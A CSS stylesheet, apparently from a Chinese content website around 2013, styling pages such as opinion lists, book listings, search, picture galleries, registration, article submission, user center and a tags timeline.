.dianping-mini-box a {width:20px;height:20px;line-height:20px;overflow:hidden;display:inline-block;_zoom: 1;_dispaly:inline;vertical-align:middle;margin-left:2px;}
.dianping-mini-box .no-img {width:auto;border:none;color:#666;font-size:12px;}
.dianping-mini-box .a-more {margin-right:0;color: #666;border:none;text-align: center;font-size: 18px;position: relative;top: -5px;}
.i-dianping-list-jiao {position:absolute;width:18px;height:10px;background:url(../img/btn_bg.png) no-repeat -19px -84px;display:block;overflow:hidden;top:-10px;right:20px;}
	
/*
*  观点列表页
*  by见天
*  13.04.21
*/
.opinions-list {margin-top:30px;}
.opinions-box {background-color:#f4f4f4;margin-bottom:20px;}
.opinions-author {width:100px;text-align:center;padding:48px 5px 0;}
.opinions-author,
.opinions-author a {font-size:12px;}
.opinions-author .a-img img {width:50px;height:50px;box-shadow:1px 1px 1px #ccc;border-radius:2px;}
.opinions-author .author-title {margin:0;}
.opinions-box .view-box {padding:30px 0 0;border:none;margin:0 30px 0 0;background:url(../img/opinions_list_shadow.png) repeat-y left 0;}
.opinions-box .view-box h4 a {color:#000;}
.opinions-box .view-box .img-box {padding:0 17px 0 30px;width:167px;text-align:left;}
.opinions-box .view-box .img-box img {width:167px;box-shadow:1px 1px 1px #ccc;border-radius:2px;}
.opinions-box .view-box .tags-box {margin-left:-10px;}
.opinions-box .view-box .article-summary {font-size:14px;margin-left:214px;}
	
/*
*  观点列表页
*  by见天
*  13.04.21
*/
.opinions-box2 {background-color:#f4f4f4;margin-bottom:20px;}
.opinions-box2 .opinions-author {width:100px;text-align:center;padding:36px 5px 0;}
.opinions-box2 .opinions-author,
.opinions-box2 .opinions-author a {font-size:12px;}
.opinions-box2 .opinions-author .a-img img {width:50px;height:50px;box-shadow:1px 1px 1px #ccc;border-radius:2px;}
.opinions-box2 .opinions-author .author-title {margin:0;}
.opinions-box2 .view-box {padding:30px 0 0;border:none;margin:0 30px 0 0;background:url(../img/opinions_list_shadow.png) repeat-y left 0;}
.opinions-box2 .view-box h4 {font-size:16px;line-height: 26px;}
.opinions-box2 .view-box h4 a {color:#000;}
.opinions-box2 .view-box .img-box {padding:0 17px 0 30px;width:167px;text-align:left;}
.opinions-box2 .view-box .img-box img {width:167px;box-shadow:1px 1px 1px #ccc;border-radius:2px;}
.opinions-box2 .view-box .tags-box {margin:5px 0 10px -10px;}
.opinions-box2 .view-box .article-summary {font-size:14px;}
.opinions-box2 .view-box-ctt {margin-left:138px;}
.opinions-box2 .view-box-ctt p {margin-bottom:0;}
/*
*  作者列表页
*  by见天
*  13.04.21
*/
.author-page {margin-top:30px;border-bottom:1px dashed #ccc;}
.author-lsit-menu {border-bottom:1px solid #999;}
.author-lsit-menu ul {margin:0;}
.author-lsit-menu ul li {float:left;padding:0;}
.author-lsit-menu li a {width:120px;height:31px;line-height:31px;display:block;background-color:#999;text-align:center;color:#fff;font-size:12px;}
.author-lsit-menu li a.on {background-color:#555}
.author-lsit-menu li a sup {margin:0 0 0 5px;}

.author-page .author-face-list {margin:30px 73px;}
.author-page .author-face-list li {padding:0 15px;position:relative;}
.author-page .author-face-list li  .close-ico {position: absolute;right:0;top:-10px;cursor: pointer;font-style:normal;}
.author-page .author-img {margin:0 0 5px;}
.author-page .name {margin:0 0 25px;}



/*
*  读点页面
*  by见天
*  13.04.22
*/
.books-category {font-size:12px;padding:17px 0;line-height:38px;}
.books-category span {color:#aaa}
.books-category a {margin:0 12px;color:#006CD8;display:inline-block;}
.books-category a.on {font-weight:bold;color:#999;}
.books-list-page .book-box-ctt h4 a {font-size:18px;line-height:28px;color:#000;}
.books-list-page .summary {font-size:12px;color:#888;}
.books-list-page .book-box {padding:0 0 20px;margin-bottom:20px;}
.books-list-page .book-img {width:250px;}
.books-list-page .book-img img {width:250px;}
.books-list-page .book-box-ctt {width:auto;margin-left:265px;}
.books-list-page .book-box-subject {margin-bottom:13px;}
.book-btn {height:24px;padding-top:5px;overflow:hidden;}
.book-btn a {float:left;display:inline-block;height:24px;line-height:24px;overflow:hidden;color:#fff;font-size:12px;margin-right:8px;}
.book-btn a img {width:24px;height:24px;vertical-align:text-bottom;}
.pl-btn {padding:0 10px;background-color:#888;}
.read-btn {padding:0 10px;background-color:#999;}
.my-book h4 {font-size:12px;color:#666;}
.my-book .slides-box {border:none;padding-bottom:5px;}
.my-book .slides-box-wrap {border-bottom:1px dashed #ccc;padding:1px 20px 0;margin-bottom:2px;}
.my-book .slides-div ul {width:315px;}
.my-book .slides-div li {margin-right:8px;}
.my-book .slides-div img {width:53px;height:68px;}
.my-book .no-bdr {border:none;}
.my-book .slides-div ul {left:315px;}
.my-book .slides-div ul.on {left:0;}


/*
*  搜索页面
*  by见天
*  13.04.22
*/
.search-wrap {}
.search-wrap .center-ctr-box h1 {font-size:16px;}
.search-wrap .center-ctr-box h1 b {color:#006CD8;font-weight:normal;}
.search-wrap .center-ctr-box h1 i {color:#f00;font-style:normal;}
.search-wrap .center-ctr-box h1 em {font-size:12px;color:#999;font-style:normal;margin-left:16px;}
.search-wrap .login-box {margin-bottom:0;}
.search-menu {font-size:12px;border-bottom:1px solid #999;}
.search-menu a {display:block;width:120px;height:31px;line-height:32px;overflow:hidden;color:#fff;text-align:center;background-color:#999;}
.search-menu a.on {background-color:#555;}
.search-box ul.search-menu li {float:left;margin:0;padding:0;}
.search-wrap ul {overflow:hidden;}
.search-box {padding:0 30px;}
.search-box dl {padding:20px 30px;border-bottom:1px dashed #ccc;}
.search-box dl dt {font-size:18px;line-height:28px;color:#000;margin:0;font-weight:normal;}
.search-box dl dd {font-size:12px;color:#666;margin:8px 0;}
.search-box dl dd time {margin-right:12px;color:#999;}

.search-author-list {border:5px solid #fcecbe;margin:20px 0;padding:20px 0 10px;position:relative}
.search-list ul {margin:15px 0 0;}
.search-list ul li {margin:0;padding:0;float:left;}
.search-author-list ul {margin:15px;}
.search-author-list h3 {font-size:14px;background-color:#fcecbe;position:absolute;left:0;top:0;padding:0 10px;line-height:25px;margin:0;color:#f60;}
.search-wrap .search-list li {list-style:none;overflow:hidden;margin:0 5px;float:none;border-bottom:1px dashed #ccc;padding:10px 0;}
.search-list .author-name {}
.search-list .author-img {float:left;margin-top:0;}
.search-list .author-img img {width:50px;height:50px;padding:1px;border:1px solid #ccc;border-radius:2px;box-shadow:1px 1px 1px #ccc;}

/*
*  图说
*  by见天
*  13.04.22
*/
.tushuo-list dl {border-bottom:1px dashed #ccc;padding-bottom:10px;}
.tushuo-list dl dt {font-size:20px;line-height:30px;color:#000;font-weight:normal;}
.tushuo-list dl dd {margin:10px 0;font-size:12px;}
.tushuo-list dl .box-img {margin-top:20px;}
.tushuo-list .source-quote {margin-right:10px;}
.tushuo-list time {margin-right:10px;color:#999;}
.tushuo-neirong {background-color:#333;margin:30px 0 20px;color:#eee;}
.tushuo-neirong h1 {font-size:22px;line-height:32px;color:#a2a3a6;padding:0 20px;}
.tushuo-neirong .neirong-other {color:#999;padding:0 20px 10px;border-bottom:1px dashed #666;margin-bottom:0;}
.tushuo-neirong .neirong-other a {color:#999;}
.tushuo-neirong .neirong-other .pinglun-num .icon-comment {background-position: -168px -167px;}
.tushuo-nr-wrap {padding:10px;}
.tushuo-img {padding-bottom:10px;position:relative;}
.tushuo-img .img-pre,
.tushuo-img .img-next {width:60px;height:150px;line-height:150px;text-align:center;font-size:40px;position:absolute;top:50%;display:block;color:rgba(102, 102, 102, 0.6);margin-top:-75px;}
.tushuo-img .img-pre {left:20px;}
.tushuo-img .img-next {right:20px;}
.tushuo-img .img-pre:hover,
.tushuo-img .img-next:hover {background-color:rgba(182, 182, 182, 0.3);border:1px solid #666;box-shadow:1px 1px 1px #333;color:#fff;}
.tushuo-account {background-color:#555;padding:20px;margin-bottom:10px;}
.tushuo-pages-num {width:100px;padding-top:9px;}
.tushuo-pages-num em,
.tushuo-pages-num i {font-style:normal;}
.tushuo-pages-num em {font-size:36px;color:#ffdc72;margin-right:5px;}
.tushuo-pages-num span,
.tushuo-pages-num i {font-size:24px;color:#fff}
.tushuo-pages-num span {margin-right:5px;}
.tushuo-text {margin-left:107px;}
.tushuo-pages {height:57px;padding:10px 0;background-color:#444;position:relative;}
.tushuo-pages .pre,
.tushuo-pages .next {position:absolute;width:48px;height:77px;line-height:77px;top:0;text-align:center;background:url(../img/btn_bg.png) no-repeat -91px -84px;display:block;text-indent:-9999px;z-index:3;}
.tushuo-pages .pre {left:0;}
.tushuo-pages .next {background-position:-182px -84px;right:0;}
.tushuo-pages .pre:hover {background-position:-182px -546px;}
.tushuo-pages .next:hover {background-position:-182px -630px;}
.tushuo-pages-box {width:550px;height:57px;overflow:hidden;margin:0 auto;}
.tushuo-pages-box ul {margin:0;position:relative;left:0;}
.tushuo-pages-box ul:before,
.tushuo-pages-box ul:after {display:block;width:100px;position:absolute;top:0;height:57px;line-height:57px;color:#fff;}
.tushuo-pages-box ul:before {content:'没有啦';left:-80px;}
.tushuo-pages-box ul:after {content:'';right:-120px;}
.tushuo-pages-box .end:after {content:'没有啦';}
.tushuo-pages-box ul li {width:100px;height:55px;overflow:hidden;padding:0;margin:0 4px;float:left;border:1px solid #333;}
.tushuo-pages-box li img {width:100px;}
.tushuo-pages-box li.active {border:1px solid #aaa;}

.tushuo-top-h {margin:65px auto 0;background:#333;padding:5px 0 0;width:870px;}
.tushuo-top {position:relative;overflow:hidden;background:#aaa;padding-bottom:15px;}
.tushuo-top h1 {font-size: 22px;line-height: 32px;color: #a2a3a6;padding: 0 20px;margin-right:370px;}
.tushuo-top .neirong-other {color:#999;padding:0 20px 10px;border-bottom:1px dashed #666;margin-bottom:0;}
.tushuo-top .neirong-other a {color:#999;}
.tushuo-top .neirong-other .pinglun-num .icon-comment {background-position: -168px -167px;}
.tushuo-top .login-box {position:absolute;right:25px;top:5px;}
/*
*  精彩评论
*  by见天
*  13.04.22
*/
.jingcaipinglun-page {margin-top:30px;}
.jingcaipinglun-box {padding:20px;border-bottom:1px dashed #ccc;font-size:12px;}
.jingcaipinglun-top .a-img {float:left;margin-right:15px;margin-top:5px;}
.jingcaipinglun-top .a-img img {width:50px;height:50px;}
.jingcaipinglun-top .source-quote a {color:#333;}
.jingcaipinglun-top .p-1 {margin-bottom:0;}
.jingcaipinglun-top .p-2,
.jingcaipinglun-top .p-2 a {color:#666;}
.jingcaipinglun-ctt {padding:15px;background-color:#dcf6ff;margin:20px 60px 0 0;position:relative;line-height:18px;color:#1f1f2e;}
.jingcaipinglun-ctt br {line-height:26px;}
.jingcaipinglun-ctt em {display:block;width:19px;height:9px;background:url(../img/btn_bg.png) no-repeat 0 -336px;position:absolute;left:14px;top:-9px;}
.zylpl-list .a-img img {width:80px;height:80px;}

/*
*  注册
*  by见天
*  13.04.22
*/
.reg-wrap-title {width:690px;height:28px;overflow:hidden;background:url(../img/reg-wrap-title.png) no-repeat;}
.reg-t-2 {background-position:0 -30px;}
.reg-t-3 {background-position:0 -60px;}
ul.reg-wrap-title li {width:230px;line-height:28px;text-align:center;float:left;margin:0;padding:0;color:#545454;}
.reg-div1 {margin: 20px 12px 0 75px;min-height:600px;}
.reg-div1 h4 {font-size:12px;}
.reg-div1 .control-label {width:60px;text-align:left;font-size:12px;color:#999;}
.reg-div1 .controls {margin-left:60px;}
.reg-div1 .controls input[type="text"],
.reg-div1 .msg-info6 .controls input[type="password"] {width:348px;border-radius:0;height:16px;line-height:16px;border-left:1px solid #a6a6a6;border-top:1px solid #a6a6a6;}
.reg-div1 .error .controls  input[type="text"],
.reg-div1 .msg-info6 .error .controls input[type="password"] {border-color:#b94a48;}
.reg-div1 .success .controls  input[type="text"],
.reg-div1 .msg-info6 .success .controls input[type="password"] {border-color:#468847;}
.controls-btm {margin:0 0 0 70px;color:#999;font-size:12px;}
#yinsi {margin:0;}
#sex {font-size:12px;}
.msg-info {color:#999;padding:10px 0 0;}
.i-red2 {color:#b20000;font-style:normal;}
.msg-info2 {text-align:left;font-size:12px;}
.msg-info3 {margin:10px 0;}
.msg-info3 .lgn-btn {display:inline-block;text-align:center;line-height:32px;overflow:hidden;}
.msg-info4 {margin-top:20px;border-top:1px solid #999;font-size:12px;}
.msg-info4 h5 {padding:5px 0;}
.msg-info4 .msg-info4-ctt {color:#999;}
.msg-info4 .msg-info4-ctt p {margin:0;}
.msg-info4 .msg-info4-ctt a {color:#006cd8;}
.msg-info5 {padding:10px 0;border-bottom:1px solid #999;margin-bottom:15px;}
.reg-tx {padding-bottom:15px;position:relative;border-bottom:1px dashed #999;margin-bottom:10px;}
.reg-tx .lgn-btn {position:absolute;left:150px;top:34px;}
.reg-tx-img {width:100px;height:100px;background-color:#999;}
.reg-div1 .msg-info6 .controls {margin-left:70px;font-size:12px;color:#999;}
.reg-div1 .msg-info6 .control-group {margin-bottom:10px;}
.reg-div1 .msg-info6 .email-div .control-label {width:50px;}
.reg-div1 .msg-info6 .email-div .controls {margin-left:55px;line-height:30px;overflow:hidden;height:25px;}
.reg-div1 .msg-info6 .controls input[type="text"],
.reg-div1 .msg-info6 .controls input[type="password"] {width:248px;}
.msg-info7 {text-align:center;margin:90px 0 30px;}
.msg-info8 {text-align:center;}
.msg-info8 .lgn-btn {display:inline-block;line-height:32px;overflow:hidden;margin:0 auto;}

#user_memo {padding:5px 10px 10px;border:1px solid #bbb;box-shadow:0 0 1px #fff;width:570px;margin-left:-100px;height:0;overflow:hidden;overflow-y:auto;margin-top:35px;display:none;color:#666;}
#user_memo dl {font-weight:normal;}
#user_memo dt {font-weight:normal;padding-bottom:5px;}
#user_memo dd {margin:5px 0;font-size:12px;}

/*
*  投稿
*  by见天
*  13.04.22
*  updata 13.07.03
*/
.reg-wrap {margin-top:30px;}
.tougao-box {margin:0 30px;}
.tougao-box h1 {height:32px;line-height:32px;padding:0 15px;background:url(../img/tougao_title_bg.png) repeat-x;font-size:14px;color:#fff;}
.tougao-box-ctt {padding:30px 60px;}
.tougao-box-ctt dt {font-weight:normal;margin:10px 0;}
.tougao-box-ctt dt input {width:550px;border-radius:0;}
.tougao-box-ctt dd {padding:5px 0;margin:0;font-size:12px;}
.tougao-box-ctt .tg-s1 {display:inline-block;zoom:1;width:62px;text-align:right;padding-right:5px;font-size:12px;}
.tougao-checkbox {padding:5px 0;font-size:12px;}
.tougao-checkbox input {margin:0 10px 0 0;font-size:12px;line-height:20px;}
.tougao-box-ctt .tougao-explain {border:1px solid #eee;padding:20px 20px 10px;}
.tougao-box-ctt .book-dd {overflow:hidden;border:1px solid #eee;padding:10px;display:none;}
.tougao-box-ctt .book-dd dd {width:48%;float:left;}
.tougao-box-ctt .book-dd .dd-bookjianjie {width:94%;}
.tougao-box-ctt .dd-bookjianjie .tg-s1 {float:left;}
.tougao-box-ctt .dd-bookjianjie .div-textarea {float:left;width:80%}
.tougao-box-ctt .dd-bookjianjie .div-textarea textarea {margin-left:4px;}

/*
*  投递活动
*  by见天
*  13.07.04
*/
#toudihuodong {width:100%;display:block;}
#toudihuodong .div-hdjs {overflow:hidden}
#toudihuodong .div-hdjs .tg-s1 {float:left;}
#toudihuodong .div-hdjs .div-textarea {float:left;}
#toudihuodong .div-hdjs .div-textarea textarea {margin-left:4px;width:400px;height:60px;}

/*
*  个人主页
*  by见天
*  13.04.22
*/
.personal-homepage {margin-top:30px;}
.personal-homepage-box {border-bottom:1px dashed #ccc;padding:10px;padding-top: 0;margin-bottom: 10px;}
.personal-homepage-box em a {color:#006CD8;font-size:12px;font-style:normal;}
.personal-homepage-box .box-other {padding-top:0;}
.personal-homepage-box .article-summary {font-size:12px;}
.personal-homepage-youliao {position:relative;}
.personal-homepage-youliao .pinglun-box-youliao-mark {top:-10px;}
.personal-homepage-youliao h4 {padding-right:60px;}
.personal-homepage-h3 {height:29px;line-height:29px;background:url(../img/grsy_title_bg.png);font-size:12px;color:#fff;padding:0 13px;}
.personal-homepage-h3 a {color:#fff;font-weight:normal;}
.personal-homepage .more {text-align:right;height:30px;line-height:30px;}
.personal-homepage .more a {color:#006cd8;}
.personal-homepage .book-img {width:120px;}
.personal-homepage .book-img img {width:120px;}
.personal-homepage .book-box-ctt {margin-left:140px;width:auto;}
.personal-homepage .book-box-ctt h4 a {font-size:14px;color:#111;}

/*
*  热词
*  by见天
*  13.04.22
*/
.reci-top {position:relative;}
.reci-top .login-box {position:absolute;top:10px;right:10px;background-color:rgba(255, 255, 255, 0.4);border:10px solid rgba(255, 255, 255, 0.4);}
.reci-toutiao {border:none;}
.reci-list {margin-bottom:15px;}
.h2-title {color:#fff;background-color:#555;height:32px;line-height:32px;font-size:12px;padding:0 10px;}
.h2-title em {font-style:normal;}
.h2-title .more {float:right;color:#fff;}
.reci-guandian-wrap{overflow:hidden;}
.reci-guandian-wrap  h3 {text-align:center;font-size:16px;}
.reci-guandian-list {position:relative;width:726px;margin-left:-12px;}
.reci-gd-top {font-size:12px;}
.reci-guandian-wrap .item {width:270px;background:url(../img/reci-guandian-bg.png);padding:15px 15px 20px;border:1px solid #f2f2f4;box-shadow:0 0 1px #f3f3f5; float:left;text-align:justify; word-wrap:break-word;margin:20px;}
.reci-guandian-wrap .item .user-img {margin:5px 0 0;}
.reci-guandian-wrap .item .user-img img {width:35px;height:35px;}
.reci-guandian-wrap .item p {margin:0;}
.reci-guandian-wrap .item .reci-other {font-size:12px;}
.inner {font-size:12px;margin:10px 0 0;}
.inner,
.inner a {color:#999;}

/*timeline navigatior css*/
.timeline_container { display:block; width:42px; height:100%; margin:0 auto;text-align:center; cursor:pointer;position:relative;}
.timeline{ display:block; width:1px; height:100%; margin:0 auto; overflow:hidden; font-size:0; float:left; position:absolute; left:0; top:20px; background-color:#ccc;}

/*arrow css style*/
.leftCorner, .rightCorner { display:block; width:24px; height:7px; overflow:hidden; position:absolute; top:8px; z-index:2; }
.rightCorner { right:-24px; background-image:url(../img/reci-right.png);}
.leftCorner { left:-24px; background-image:url(../img/reci-left.png);}

.other-hot {margin-top:20px;font-size:12px;}
.other-hot h3 {font-size:12px;margin-bottom:0;font-weight:bold;}
.reci-biaoqian {margin:0;}

/*
*	侧边评论
*/
.side-pinglun {}
.side-pinglun {}
.side-pinglun .textarea-btn-box .s-num {float:right;}
.side-pinglun .textarea-btn-box .subscribe-btn {float:none;}
.side-pinglun .pinglun-box-text,.side-pinglun .dianping-form,.side-pinglun .dianping-box,.side-pinglun .dianping-list,.side-pinglun .view-func,
.side-pinglun .dianping-box-text {margin-left:0;}
.side-pinglun .user-img {display:none;}


/*
*	at用户
*/
#at-view {position:absolute;top: 0;left: 0;display: none;margin-top: 18px;background: white;border: 1px solid #DDD;border-radius: 3px;box-shadow: 0 0 5px rgba(0,0,0,0.1);min-width: 120px;}
#at-view .cur {background: #3366FF;color: white;}
#at-view .cur small {color: white;}
#at-view strong {color: #3366FF;}
#at-view .cur strong {color: white;font:bold;}
#at-view ul {list-style:none;padding:0;margin:auto;}
#at-view ul li {display: block;padding: 5px 10px;border-bottom: 1px solid #DDD;cursor: pointer;}
#at-view small {font-size: smaller;color: #777;font-weight: normal;}


/*
*  个人中心
*  by见天
*  13.04.22
*/
.individual-center {}
.individual-center .ct-btn {width:120px;height:24px;line-height:24px;background-color:#555;color:#fff;display:inline-block;text-align:center;cursor:pointer;}
.individual-center .center-ctr-box {margin-right:300px;}
.individual-center .side-container-hx {width:270px;}
.individual-center-box {margin-top:30px;}
.personal-data {padding:30px;font-size:12px;}
.personal-data-tx {width:150px;}
.personal-data-tx p {margin:10px 0 0;}
.personal-data-tx-img {width:148px;height:148px;background-color:#eee;display:block;border:1px solid #999;}
.personal-data-txt {margin-left:170px;}
.personal-data-tx-info {padding:0 10px;border-bottom:1px dashed #ccc;}
.personal-info-box {overflow:hidden;margin:5px 0;}
.personal-info-box .username {float:left;font-size:14px;}
.personal-info-box time {float:right;color:#999;}
.personal-info-box label {width:65px;text-align:left;float:left;font-size:12px;color:#999;}
.personal-info-box label.checkbox {width:auto;margin-right:10px;color:#666;}
.personal-info-box .s-ipt {float:left;margin-right:10px;}
.personal-info-box .s-btn {float:left;cursor:pointer;}
.personal-info-txt {margin-left:70px;}
.personal-info-txt-btn {text-align:right;padding:5px 0 10px;}
.personal-info-box .s-ipt {color:#999;}
.personal-info-box .s-btn {color:#999;position:relative;top:-2px;}

.personal-data-pwd {margin:30px;}
.personal-data-pwd label {font-size:12px;color:#999;}
.personal-data-pwd .controls input[type="text"],
.personal-data-pwd .controls input[type="password"] {width:298px;border-radius:0;height:16px;line-height:16px;border-left:1px solid #a6a6a6;border-top:1px solid #a6a6a6;}
.individual-center .form-horizontal .btn {width:80px;height:24px;line-height:16px;background:#555;color:#fff;border:none;box-shadow:none;border-radius:0;font-size:12px;}
.msg-err {text-align:center;margin:30px;}
.msg-err h5 {font-size:12px;margin:20px 0;}

.personal-data-dyyj {margin:10px 10px 100px;font-size:12px;}
.personal-data-dyyj label {font-size:12px;color:#999;}
.personal-data-dyyj h5 {text-align:center;margin-bottom:20px;color:#666;}
.personal-data-dyyj .form-horizontal {width:346px;margin:0 auto;}
.personal-data-dyyj .form-horizontal p {text-align:center;margin-top:20px;}
.personal-data-dyyj .control-group {margin-left:69px;margin-bottom:10px;}
.personal-data-dyyj .control-group strong {position:relative;top:4px;}

.personal-data-zhbd {font-size:12px;}
.zhbd-box {overflow:hidden;padding:0 10px 30px;border-bottom:1px solid #ddd;margin-bottom:40px;}
.zhbd-box p {margin:0;}
.zhbd-left {width:230px;height:160px;float:left;border-right:1px dashed #ccc;margin-right:30px;}
.zhbd-left strong {font-size:14px;}
.zhbd-ico {width:191px;height:39px;display:block;overflow:hidden;background:url(../img/btn_bg.png) no-repeat 0 -378px;margin-bottom:20px;}
.zhbd-qq {}
.zhbd-qq-on {background-position:0 -420px;}
.zhbd-weibo {background-position:0 -459px;}
.zhbd-weibo-on {background-position:0 -504px;}
.zhbd-right b {font-weight:normal;color:#333;}
.zhbd-right p {margin:0;color:#666;}
.zhbd-box-list {background:#eee;padding:15px;}
.zhbd-box-list h2 {font-size:12px;color:#333;margin:0;padding:0 0 10px;height:20px;line-height:20px;}
.zhbd-box-list li {margin:0 12px;}

.personal-dingyue-biaoqian {overflow:hidden;border-bottom:1px solid #ddd;padding:30px;font-size:12px;}
.personal-dingyue-biaoqian ul,
.biaoqian-btn-box {margin-left:60px;}
.a-btn-add {display:inline-block;width:100px;height:24px;line-height:24px;overflow:hidden;text-align:center;background:#008c23;color:#fff;}
.a-btn-add:hover {color:#fff;}
.personal-dingyue-biaoqian ul li {color:#006cd8;margin-bottom:5px;padding:0 12px 0 0;position:relative;float:left;}
.personal-dingyue-biaoqian li a {color:#006cd8;margin:0 10px;}
.personal-dingyue-biaoqian .close-ico {width:13px;height:13px;display:block;position:absolute;right:5px;top:2px;background:url(../img/btn_bg.png) no-repeat -91px -336px;cursor:pointer;}
.personal-dingyue-biaoqian li a:hover .close-ico {background-position:-105px -336px;}
.personal-dingyue-biaoqian li p.author-img,  
.personal-dingyue-biaoqian li p.name {overflow:hidden;text-align:center;}
.personal-dingyue-biaoqian li p.author-img {width:80px;height:50px;}
.personal-dingyue-biaoqian li p.name {width:80px;height:20px;line-height:20px;}
.personal-dingyue-biaoqian .author-face-list li {margin:0 9px 5px;}
.personal-dingyue-biaoqian .author-face-list a {display:block;width:50px;height:50px;}
.personal-dingyue-biaoqian .author-face-list .close-ico {top:-13px;right:-13px;}
.personal-dingyue-biaoqian .author-face-list .author-img {width: 80px;}
.personal-dingyue-biaoqian .author-face-list .name {width: 80px;}
.personal-dingyuei-list {margin-bottom:20px;}
.personal-dingyuei-list .personal-homepage-box {border-bottom:1px dashed #ddd;padding:20px 0;}
.personal-dingyuei-list .personal-homepage-box-wrap {background:url(../img/personal_homepage_box_wrap_bg.png) repeat-y left 0;}
.personal-dingyuei-list .opinions-author {margin-right:20px;padding-top:12px;}
.personal-dingyuei-list .author-title,
.personal-dingyuei-list .author-article a {color:#666;}

.personal-wodedushu {padding:10px 0 0;}
.personal-wodedushu .book-img {width:120px;}
.personal-wodedushu .book-box-ctt {margin-left:140px;width:auto;}
.personal-wodedushu .book-box-ctt h4 a {font-size:14px;color:#111;}
.box-delete {text-align:right;}
.box-delete a {color:#999;}

.personal-wodepinglun .personal-homepage-box,
.personal-wodeshoucang .personal-homepage-box {padding-top:0;margin-bottom:10px;}

.article-error-cue {padding:15px;background:#fcf6e4;border:1px solid #d6d6d6;font-size:12px;line-height:22px;margin:10px 0;}

.zhmima-wrap {margin-top:30px;}
.zhmima-wrap .lgn-btn {display: inline-block;line-height: 32px;overflow: hidden;text-align:center;}
.zhmima-div1 {margin:80px 80px 120px;}
.zhmima-div1 h2 {font-size:14px;margin-left:95px;color:#333;}
.zhmima-div1 h3 {font-size:14px;margin-left:95px;color:#333;border-bottom:1px dashed #ddd;padding-bottom:10px;margin-bottom:20px;}
.zhmima-div1 h4 {font-size:14px;color:#333;text-align:center;}
.zhmima-div1 label {font-size:12px;color:#999;}
.zhmima-div1 .controls input[type="text"] {width:298px;border-radius:0;height:16px;line-height:16px;border-left:1px solid #a6a6a6;border-top:1px solid #a6a6a6;}
#inputCode {width:100px;border-radius:0;height:16px;line-height:16px;border-left:1px solid #a6a6a6;border-top:1px solid #a6a6a6;}
#s_code {margin:0 10px;cursor:pointer;color:#006cd8;font-size:12px;}
#s_code img {margin-right:10px;}
.zhmima-div1 .zhmima-box-ctt {margin:30px 0;text-align:center;}

.zhmima-div2 {margin:100px 0 100px;}
.zhmima-top {border-bottom:1px dashed #ddd;padding-bottom:10px;}
.zhmima-top,
.zhmima-btm {width:400px;margin:0 auto;}
.zhmima-btm {padding:20px 0;}
.i-red3  {color:#b20000;font-style:normal;}


.personal-xiaoxizhongxin {font-size:12px;}
.author-lsit-menu ul li.write-box {float:right;}
.author-lsit-menu ul li.write-box .write-btn {display:block;width:80px;height:24px;line-height:24px;overflow:hidden;background:#008c23;color:#fff;}
.personal-xiaoxizhongxin .title {color:#666;}
.personal-xiaoxizhongxin .name {color:#006CD8;}
.personal-xiaoxizhongxin table td {border-top:1px dashed #ccc;border-collapse: collapse;padding:5px;text-align:left;color:#666;}
.personal-xiaoxizhongxin table .input-check {text-align:center;}
.personal-xiaoxizhongxin table .checkbox {margin-left:10px;}
.personal-xiaoxizhongxin th {background:#ccc;color:#666;padding:5px;}
.personal-xiaoxizhongxin th.th-ctr {border-left:1px solid #bfbfbf;border-right:1px solid #bfbfbf;}
.personal-xiaoxizhongxin th.th-ctr2 {border-right:1px solid #bfbfbf;}
.personal-xiaoxizhongxin .quanxuan {background:#ffefbf;color:#999;}
.personal-xiaoxizhongxin .quanxuan td {border:none;}
.xiaoxizhongxin-btn {padding:10px 0;margin:10px 0 -80px;}
.xiaoxizhongxin-btn .btn {width:80px;background:#333;color:#fff;overflow:hidden;font-size:12px;border-radius:0;box-shadow:none;}

.float-xiaoxi-box,
.float-xiaoxi-box a {font-size:12px;}
.float-xiaoxi-box h5 {background:#eee;padding:0 10px;color:#333;height:30px;line-height:30px;overflow:hidden;margin-bottom:30px;}
.xiaoxi-box1,
.xiaoxi-box2 {padding:20px 25px 10px;}
.xiaoxi-box1 {background:#ebffe6;color:#666;border-bottom:1px dashed #ccc;}
.xiaoxi-box1 .name {color:#006cd8}
.xiaoxi-box1 b {color:#333;}
.xiaoxi-box1 p {margin-bottom:5px;}
.xiaoxi-box2 {background:#fffff3;min-height:100px;}
.xiaoxi-btn {padding:10px 0;}
.xiaoxi-btn .del-btn {width:80px;height:24px;line-height:24px;background:#333;color:#fff;display:block;text-align:center;}


.float-box .xiaoxi-heimingdan .control-label {width:170px;}
.float-box .xiaoxi-heimingdan .controls {margin-left:180px;}
.float-box .xiaoxi-heimingdan .controls input[type="text"] {width:220px;}



#tags_list {width:510px;margin:30px 0 0 65px;border-left:1px solid #ccc;padding:0 0 30px 40px;}
#tags_list .daytitle {font-size:14px;margin:0 0 -30px -100px;}
#tags_list .box-tag {font:14px/30px '微软雅黑';position:relative;}
#tags_list .box-tag a {padding:2px 4px;background-color:#56aaff;color:#fff;border-radius:1px;font-size:16px;}
#tags_list .box-tag a:hover {text-decoration:none;background-color:#39f}
#tags_list .box-tag a.add-tag {display:inline-block;height:12px;line-height:12px;overflow:hidden;position:relative;padding:0;top:-7px;left:5px;}
#tags_list .box-tag:before {content:'';display:block;width:5px;height:5px;background-color:#39f;position:absolute;left:-44px;top:12px;border-radius:5px;border:1px solid #aaa;}
#tags_list .tags-more {margin-bottom:20px;color:#ccc;border-top:1px solid #ccc;padding-top:5px;}
#tags_list .tags-more em {color:#39f;margin:0 5px;font-style:normal;}
#tags_list .tags-more a {color:#999;}
#tags_list .tags-more a:hover {text-decoration:none;}
#tags_list dl {margin:0 0 15px 0;color:#ccc;}
#tags_list dl a {color:#333;}
#tags_list dl .name {margin-right:10px;}
#tags_list dl .name a {color:#999;}
#tags_list dl time {color:#ccc;}
#tags_list dt {margin:5px 0;font-weight:normal;}
#tags_list dt a {color:#999;font-size:14px;}
#tags_list dd {font-size:12px;color:#999;margin:0;}
#tags_list .box-top {}
#tags_list .box-top dt a {font-size:20px;line-height:30px;color:#333;}

.tags-nav {margin:30px 22px 10px;}
.tags-nav .nav-tabs {margin-bottom:0;}
.tags-nav .pagination {margin-top:0;}
.tags-nav .pagination ul {padding-bottom:5px;padding:10px 16px;border:1px solid #ddd;border-top:none;border-radius:0 0 5px 5px;background-color:#fff;}
.tags-nav .pagination ul>li>a,.tags-nav .pagination ul>li>span {border:1px solid #ddd;margin:5px 6px;width:20px;text-align:center;color:#08c;}
.tags-nav .pagination ul>li:first-child>a,.tags-nav .pagination ul>li:first-child>span,
.tags-nav .pagination ul>li:last-child>a,.tags-nav .pagination ul>li:last-child>span {border-radius:0;}
